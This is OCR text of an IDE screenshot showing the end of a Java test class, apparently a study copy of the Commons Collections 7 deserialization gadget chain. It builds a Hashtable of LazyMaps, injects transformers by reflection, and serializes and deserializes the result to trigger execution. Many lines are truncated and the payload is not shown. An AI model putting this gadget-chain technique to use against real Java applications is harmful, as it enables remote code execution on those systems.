 IntelliJ IDEA File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help 看前面 我忘记了是哪个夏天 拼 86% 5月30日 周一
Project [~/Documents/CodeReview/Java
.java
Project src main java com myproject TestCC7
TestCC7 Git:
pom.xml TestCC7.java
1: Project
41 hashtable.put(lazyMap1, 2);
42 hashtable.put(lazyMap2, 1);
43
44 lazyMap2.remove( key: "yy");
45 Field f = ChainedTransformer.class.getDeclaredField( name: "iTran
46 f.setAccessible(true);
47 f.set(transformerChain, transformers);
48
49 try {
50 FileOutputStream fileOutputStream = new FileOutputStream( na
51 ObjectOutputStream objectOutputStream = new ObjectOutputStre
52 objectOutputStream.writeObject(hashtable);
53
54 FileInputStream fileInputStream = new FileInputStream( name:
55 ObjectInputStream objectInputStream = new ObjectInputStream
56 objectInputStream.readObject();
57
58 } catch (Exception e) {
59 e.printStackTrace();
60 }
61 }
62 }
Search
Find Action... ⇧⌘A
? Help
Getting Started
Keymap Reference
Demos and Screencasts
Tip of the Day
What's New in IntelliJ IDEA
Productivity Guide
Activity Monitor...
Analyze Plugin Startup Performance
Dump Threads
Diagnostic
Contact Support...
Submit a Bug Report...
Submit Feedback...
Show Log in Finder
Collect Troubleshooting Information
Compress Logs and Show in Finder
Change Memory Settings
Edit Custom Properties...
Edit Custom VM Options...
Debug Log Settings...
Register...
Ant
Database
Maven